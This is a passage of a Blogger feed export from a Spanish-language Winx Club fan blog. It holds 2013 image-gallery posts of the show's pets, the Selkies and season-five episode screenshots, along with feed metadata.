\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-f8a4aOm_CIE%2FUmPoyKyM4dI%2FAAAAAAABFws%2Fbo1kpqEyC5I%2Fs1600%2FGANjs2DI1nE.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQnSz1HPO8dE3PcDGESQajm8CaTBH5AWBOlhAaLiqgVXVUoB_SL3029Ycklk6mrU01af16ZznuH1VwNXy6a47yEhpqY6R8ReI6ot5xUW_bMvHu1xA4A_UsRPGMznUK1AOsOkRXfXORw\/s1600\/GANjs2DI1nE.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-phpyHnD-eWU%2FUmPoxrKqO4I%2FAAAAAAABFwk%2FH_Xou9JsBLo%2Fs1600%2F4mj_U5NNuUs.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0W_rl2U8McIcPhKIqzDn7Fzr3qNS2qjMsz9fYP3aIRmmie8RuPUfJK7afhbh2JOdLzWGxTfh7II21avMOPAxx-NmSdfasopMnGHdxfaztcRx0ETjKpzZWB5kG1_K2VcTnSN8XFKXnqg\/s1600\/4mj_U5NNuUs.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-jo_T-aWdIO4%2FUmPoy-VKJAI%2FAAAAAAABFxA%2FiPOBSTLs6oc%2Fs1600%2Fii_us0JabC8.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLNqZ8eQ0waEzTKMtrRPwEAXQcaU10O7brA9skR6YDhIwgEEA5tigaAMLKg_Yy6ddEtUdzQ6OVpzhBCjXzxkLeVv0fB-L3Qe75AMX-yfhsogLBYIta6rnSx9-qkMQ5ZsvCM815QJAxRg\/s1600\/ii_us0JabC8.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-8TicaefDDMs%2FUmPozq83SmI%2FAAAAAAABFxM%2FXssrwCzJBn4%2Fs1600%2Fj22c6d0bg5Y.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTGMGkxIpdgxnBA1oD-ZjEjCxlN_MVhNBxCKw6JEGBue5YwF5mrp763n5KzYG_PXjpa2WDvBHpSRPV4LZsoQC-72R9jNDe9ggSjS5fn5sT18sv06BdvpHFUsgSENWLMj6ysnOTcVciWQ\/s1600\/j22c6d0bg5Y.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1897316488602278515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1897316488602278515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/10\/nuevas-imagenes-de-las-mascotas-winx.html","title":"¡Nuevas imagenes de las mascotas Winx Club Love \u0026 Pet!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0W_rl2U8McIcPhKIqzDn7Fzr3qNS2qjMsz9fYP3aIRmmie8RuPUfJK7afhbh2JOdLzWGxTfh7II21avMOPAxx-NmSdfasopMnGHdxfaztcRx0ETjKpzZWB5kG1_K2VcTnSN8XFKXnqg\/s72-c\/4mj_U5NNuUs.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7090173871726314284"},"published":{"$t":"2013-10-22T18:15:00.000+02:00"},"updated":{"$t":"2013-10-22T18:15:00.717+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Nuevas imágenes de las Selkies!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0WAZ82BTkN_hB75Og1WEOuv3i23Wi8PpgwrNhIfCmZOcEoeliZYu-cGXtkRJ6vHdYlDu2pJj2HTcUs2acTwwYkzpkmUclHQqFDOnuaCLi9pImxtHwF2QyhWAhjii-7STkBqzR5of0SQ\/s1600\/2dC2jLOnmRY.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0WAZ82BTkN_hB75Og1WEOuv3i23Wi8PpgwrNhIfCmZOcEoeliZYu-cGXtkRJ6vHdYlDu2pJj2HTcUs2acTwwYkzpkmUclHQqFDOnuaCLi9pImxtHwF2QyhWAhjii-7STkBqzR5of0SQ\/s1600\/2dC2jLOnmRY.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfiLYy1SCRQM_xa51r8kIPJDDt-rGf5L2eZBAt46K1wcNp0h6-uM01HCSHQSCdM1SP8gXwrXFdG84BqiwwrObVNRlEc62Hndm5n92xmHL3HyqscOPD9Ts2tvMhWkswT2uLu3IQVhMaRg\/s1600\/_2Jc7VJX2fo.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfiLYy1SCRQM_xa51r8kIPJDDt-rGf5L2eZBAt46K1wcNp0h6-uM01HCSHQSCdM1SP8gXwrXFdG84BqiwwrObVNRlEc62Hndm5n92xmHL3HyqscOPD9Ts2tvMhWkswT2uLu3IQVhMaRg\/s1600\/_2Jc7VJX2fo.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj25tNocuMjI-w4RyUOi2Qm3mTfUCgmvlPFX__B8um2F6Ru6_1Py0tyOJEgI3qT2Ep53jpCXGgHGF8yZjIdj9px_m2YVm3L9fkT9vop2u2p5SEL8UIlOCHACq9QMLwtPUdTFOnbItMLQ\/s1600\/KWmOhUo6amk.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj25tNocuMjI-w4RyUOi2Qm3mTfUCgmvlPFX__B8um2F6Ru6_1Py0tyOJEgI3qT2Ep53jpCXGgHGF8yZjIdj9px_m2YVm3L9fkT9vop2u2p5SEL8UIlOCHACq9QMLwtPUdTFOnbItMLQ\/s1600\/KWmOhUo6amk.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQ2cFEh3WsoAA3ybNLLRVaV6Rv62ZrMFBmuSme-eHiOUgs9IokPKXrZEA0sgmIFbiRidcwYgA29Iegt6N19vPgOPAUfbMkbjhgSmBQIVSDlBRwy3ocMi4A8PkHhSm7eZv4iOklYhDJA\/s1600\/loz4zsZR2-c.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQ2cFEh3WsoAA3ybNLLRVaV6Rv62ZrMFBmuSme-eHiOUgs9IokPKXrZEA0sgmIFbiRidcwYgA29Iegt6N19vPgOPAUfbMkbjhgSmBQIVSDlBRwy3ocMi4A8PkHhSm7eZv4iOklYhDJA\/s1600\/loz4zsZR2-c.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDCpxEJWhmYo7SEN_wIQfNXmol-RUkLUs5b_kRYrq_OdxxOUVSFJsaBfDOA1LdjoCCXSX6DdruESO68b2_FCNkwRMJ1mBw9jQILCTPq4JGcZnTjpVEdTU7jheNv8unGGenxjrr_rt23Q\/s1600\/OPP0G0avhXM.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDCpxEJWhmYo7SEN_wIQfNXmol-RUkLUs5b_kRYrq_OdxxOUVSFJsaBfDOA1LdjoCCXSX6DdruESO68b2_FCNkwRMJ1mBw9jQILCTPq4JGcZnTjpVEdTU7jheNv8unGGenxjrr_rt23Q\/s1600\/OPP0G0avhXM.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-N6sKWf0KbVs%2FUmPnmtTcJ9I%2FAAAAAAABFvY%2FGggJ-yMgkyU%2Fs1600%2FOPP0G0avhXM.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDCpxEJWhmYo7SEN_wIQfNXmol-RUkLUs5b_kRYrq_OdxxOUVSFJsaBfDOA1LdjoCCXSX6DdruESO68b2_FCNkwRMJ1mBw9jQILCTPq4JGcZnTjpVEdTU7jheNv8unGGenxjrr_rt23Q\/s1600\/OPP0G0avhXM.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-2Ngg7944Gi0%2FUmPnmL5r_XI%2FAAAAAAABFvU%2F4-KtiPhwL8o%2Fs1600%2F2dC2jLOnmRY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0WAZ82BTkN_hB75Og1WEOuv3i23Wi8PpgwrNhIfCmZOcEoeliZYu-cGXtkRJ6vHdYlDu2pJj2HTcUs2acTwwYkzpkmUclHQqFDOnuaCLi9pImxtHwF2QyhWAhjii-7STkBqzR5of0SQ\/s1600\/2dC2jLOnmRY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-9NnU1w4z5-0%2FUmPnm7FiUoI%2FAAAAAAABFvw%2FzBk2sgYvG5M%2Fs1600%2F_2Jc7VJX2fo.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfiLYy1SCRQM_xa51r8kIPJDDt-rGf5L2eZBAt46K1wcNp0h6-uM01HCSHQSCdM1SP8gXwrXFdG84BqiwwrObVNRlEc62Hndm5n92xmHL3HyqscOPD9Ts2tvMhWkswT2uLu3IQVhMaRg\/s1600\/_2Jc7VJX2fo.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-T8CMtvFIjEs%2FUmPnmtKLjKI%2FAAAAAAABFvc%2FnMfjMZ9fL_M%2Fs1600%2FKWmOhUo6amk.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj25tNocuMjI-w4RyUOi2Qm3mTfUCgmvlPFX__B8um2F6Ru6_1Py0tyOJEgI3qT2Ep53jpCXGgHGF8yZjIdj9px_m2YVm3L9fkT9vop2u2p5SEL8UIlOCHACq9QMLwtPUdTFOnbItMLQ\/s1600\/KWmOhUo6amk.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-hggwjS9rIBE%2FUmPnnEnuMFI%2FAAAAAAABFvs%2FTIeWZUkz6sI%2Fs1600%2Floz4zsZR2-c.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQ2cFEh3WsoAA3ybNLLRVaV6Rv62ZrMFBmuSme-eHiOUgs9IokPKXrZEA0sgmIFbiRidcwYgA29Iegt6N19vPgOPAUfbMkbjhgSmBQIVSDlBRwy3ocMi4A8PkHhSm7eZv4iOklYhDJA\/s1600\/loz4zsZR2-c.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7090173871726314284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7090173871726314284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/10\/nuevas-imagenes-de-las-selkies.html","title":"¡Nuevas imágenes de las Selkies!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0WAZ82BTkN_hB75Og1WEOuv3i23Wi8PpgwrNhIfCmZOcEoeliZYu-cGXtkRJ6vHdYlDu2pJj2HTcUs2acTwwYkzpkmUclHQqFDOnuaCLi9pImxtHwF2QyhWAhjii-7STkBqzR5of0SQ\/s72-c\/2dC2jLOnmRY.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1133778446920194120"},"published":{"$t":"2013-07-29T19:00:00.000+02:00"},"updated":{"$t":"2013-07-29T19:00:06.566+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Disco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡¡Imágenes 26º episodio Winx Club 5º temporada!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1DkRqC9pNpU_pucyVhBqHmxbz5AkIUQlPpSVGCKI0BoTxESLKKlx2XJpzNNxbWBO5e5Cvfsaqb7nP5t-NGJyvCVgwPc3zAoJDtWrNq9Jnbg76INpFK-1W7kMHlwQHjPdDPqrDe5GPGg8\/s1600\/episodio+26+01066.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1DkRqC9pNpU_pucyVhBqHmxbz5AkIUQlPpSVGCKI0BoTxESLKKlx2XJpzNNxbWBO5e5Cvfsaqb7nP5t-NGJyvCVgwPc3zAoJDtWrNq9Jnbg76INpFK-1W7kMHlwQHjPdDPqrDe5GPGg8\/s320\/episodio+26+01066.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxSeb4hXcmLLPG8ES9E_5kFNU1n_ulaPYmCmez8ySVWx6LlMH8EfLLVKCldr4fotqsxBE9VVrienVK_jIN7vbaqsnuEU4AfkoDW9GC2QdAliR_CFs-uT3cQAewI7GkcVO4RLttz4y7Lus\/s1600\/episodio+26+01328.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxSeb4hXcmLLPG8ES9E_5kFNU1n_ulaPYmCmez8ySVWx6LlMH8EfLLVKCldr4fotqsxBE9VVrienVK_jIN7vbaqsnuEU4AfkoDW9GC2QdAliR_CFs-uT3cQAewI7GkcVO4RLttz4y7Lus\/s320\/episodio+26+01328.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRcN8yWQbjivYPW1jdjG7i2JGIZqfsDN2uVQqvJdVLXvlSggaqHhJnJzrpgZzhu0cJZBiTpg54ANuKYzRBk0llMjce631WwNaGhFRL49CzTrM1cCMsjSj_s4Uq5FDtPwhnQDJUDxRqut4\/s1600\/episodio+26+01422.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRcN8yWQbjivYPW1jdjG7i2JGIZqfsDN2uVQqvJdVLXvlSggaqHhJnJzrpgZzhu0cJZBiTpg54ANuKYzRBk0llMjce631WwNaGhFRL49CzTrM1cCMsjSj_s4Uq5FDtPwhnQDJUDxRqut4\/s320\/episodio+26+01422.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDLp0Z-XhWtfnzTJDVzP9sURjOLbK4mP4cA1eGn2huAwffLJsuwzx1lkxsbg2QdpbEv7Ldyjzn7UzcV-cfZluUX-bltiHH_zR2bRUP0zqERXB37kx1t_gMOHsD0a7w3GKIlLC1WIAwQE0\/s1600\/episodio+26+01352.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDLp0Z-XhWtfnzTJDVzP9sURjOLbK4mP4cA1eGn2huAwffLJsuwzx1lkxsbg2QdpbEv7Ldyjzn7UzcV-cfZluUX-bltiHH_zR2bRUP0zqERXB37kx1t_gMOHsD0a7w3GKIlLC1WIAwQE0\/s320\/episodio+26+01352.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDS6yiYHx1-v1aNzpi_LknOCYaUrfVmk4BMI0PcgySVq_NpYg5ydrMAuZBLHm595G9bO9MLv0gyXcvXPE4PXFiO60CeRUBWRcfNBcD9OASnlUkN6ZjK6UUOL0K3nF7uWt89nYJvgKz1IA\/s1600\/episodio+26+01768.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDS6yiYHx1-v1aNzpi_LknOCYaUrfVmk4BMI0PcgySVq_NpYg5ydrMAuZBLHm595G9bO9MLv0gyXcvXPE4PXFiO60CeRUBWRcfNBcD9OASnlUkN6ZjK6UUOL0K3nF7uWt89nYJvgKz1IA\/s320\/episodio+26+01768.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjze-2Gp-A2koTTxnKYH80gmWdv8LR6B08uEijVga5EWhnrGa5W9RxaCc7YH4HRIf8rjxF8mgyljBRC2plpOGiQU9h2HHwsOrhzy2icJ_c5iVpYdqGVG3Nq-HSv-gMw7yNGzSk0GlWmMKs\/s1600\/episodio+26+02003.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjze-2Gp-A2koTTxnKYH80gmWdv8LR6B08uEijVga5EWhnrGa5W9RxaCc7YH4HRIf8rjxF8mgyljBRC2plpOGiQU9h2HHwsOrhzy2icJ_c5iVpYdqGVG3Nq-HSv-gMw7yNGzSk0GlWmMKs\/s320\/episodio+26+02003.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5DGY7hywK3h1mt4VIM6b7PF3zcumaYJ7ASXeczLm3Cdnvbk_gZayYa7bXr5OriCNxt62hAnmV0RfEMkPTM6nB3o7STrat_Js0piH1yE8dlUrEAgnxhZ103tPqyirXyiv7sKLuGOave6M\/s1600\/episodio+26+02096.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5DGY7hywK3h1mt4VIM6b7PF3zcumaYJ7ASXeczLm3Cdnvbk_gZayYa7bXr5OriCNxt62hAnmV0RfEMkPTM6nB3o7STrat_Js0piH1yE8dlUrEAgnxhZ103tPqyirXyiv7sKLuGOave6M\/s320\/episodio+26+02096.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_o2vLxlepeR35giaRhEvKGDLrQyNhOJVdKusWd28nMO2_MinXFixaniDXXiMhFCy9p9C_O1WI-B0Hk0pAxcHdYs9DmTamqIePGbtNInF1zA8bL5_tc_ygHVsbUREAlKeIGHi6Etaus6w\/s1600\/episodio+26+02165.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_o2vLxlepeR35giaRhEvKGDLrQyNhOJVdKusWd28nMO2_MinXFixaniDXXiMhFCy9p9C_O1WI-B0Hk0pAxcHdYs9DmTamqIePGbtNInF1zA8bL5_tc_ygHVsbUREAlKeIGHi6Etaus6w\/s320\/episodio+26+02165.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjdbSTPd2Brab2GhrUGGDKAjayUkAr5RKxUMUSnxRd48rliJ5Dso4SbhBRNtnZ7D7RUlApxDt1zQiripeDc53u3r-GblGzCXzFhf-5885-AvSMaB4qLvmbnsOgImtlB7lV9OAD4TyMPcI\/s1600\/episodio+26+02291.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjdbSTPd2Brab2GhrUGGDKAjayUkAr5RKxUMUSnxRd48rliJ5Dso4SbhBRNtnZ7D7RUlApxDt1zQiripeDc53u3r-GblGzCXzFhf-5885-AvSMaB4qLvmbnsOgImtlB7lV9OAD4TyMPcI\/s320\/episodio+26+02291.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX-aYACWnZmdLxYO0RZU3kutDI4ZjsFvudoPtcZYBWLDuxAU3Uml_akKESWynSrKCQyAS94DqhTdFhuPYdBK8r8oLwrae5sbR6Bn2kCFk2K1K6TcbRqnj3nmrsOveCZkcIN7t4AL3NGWQ\/s1600\/episodio+26+02166.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX-aYACWnZmdLxYO0RZU3kutDI4ZjsFvudoPtcZYBWLDuxAU3Uml_akKESWynSrKCQyAS94DqhTdFhuPYdBK8r8oLwrae5sbR6Bn2kCFk2K1K6TcbRqnj3nmrsOveCZkcIN7t4AL3NGWQ\/s320\/episodio+26+02166.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZPjeP7r-2W01Otx9KPDBU86YqPgkoz1XGyIbRMurKIcYxmQn4MwbDapUhv_g35Y2sSmCicLAin2PBKU7662L0blNmDFL8LY1w99X1K2hcEFPpqAZ4egd0eRevqzirjkD5sbo38dCVOFA\/s1600\/episodio+26+02516.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZPjeP7r-2W01Otx9KPDBU86YqPgkoz1XGyIbRMurKIcYxmQn4MwbDapUhv_g35Y2sSmCicLAin2PBKU7662L0blNmDFL8LY1w99X1K2hcEFPpqAZ4egd0eRevqzirjkD5sbo38dCVOFA\/s320\/episodio+26+02516.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEincCyXrnT133tkTQErvclAqhqxDKgJa_2W1Ulp0b7v9E4lFKvW4TMMW39rIX-yGbXTVGBSOYPT3Phxz7yqkkeY800sYVPkzCdLwJyB1XZgxr-ZYCwGiQl2xJ1xNAONjg69gfDC1VYzEPw\/s1600\/episodio+26+02541.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEincCyXrnT133tkTQErvclAqhqxDKgJa_2W1Ulp0b7v9E4lFKvW4TMMW39rIX-yGbXTVGBSOYPT3Phxz7yqkkeY800sYVPkzCdLwJyB1XZgxr-ZYCwGiQl2xJ1xNAONjg69gfDC1VYzEPw\/s320\/episodio+26+02541.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-NpthFwGMJYGkSHsIjsz_-ovsTVfC57320QgUVxWrTET-0U3XV8JZM-TliOwL8eHodi13FF2YSmPXGtYkFbwm6Aux-4Xp91KHcfR9pm-wuQAGQrarf5xirVUaz5PDQDHFgiRXcFgUuc\/s1600\/episodio+26+02752.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-NpthFwGMJYGkSHsIjsz_-ovsTVfC57320QgUVxWrTET-0U3XV8JZM-TliOwL8eHodi13FF2YSmPXGtYkFbwm6Aux-4Xp91KHcfR9pm-wuQAGQrarf5xirVUaz5PDQDHFgiRXcFgUuc\/s320\/episodio+26+02752.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih__d9SyRgM_KPijvqA4fAFpqgXsadyDeOkIuxiAWIwjreQrUARumpsknhxmj29b8V3_fwbYwN9RDkW3HrMv1jr18yEnZSnfUszPZYjEtyaIPSqhyNYh7ydfAt2sZIPX9W3gxAILDZH50\/s1600\/episodio+26+02676.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih__d9SyRgM_KPijvqA4fAFpqgXsadyDeOkIuxiAWIwjreQrUARumpsknhxmj29b8V3_fwbYwN9RDkW3HrMv1jr18yEnZSnfUszPZYjEtyaIPSqhyNYh7ydfAt2sZIPX9W3gxAILDZH50\/s320\/episodio+26+02676.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 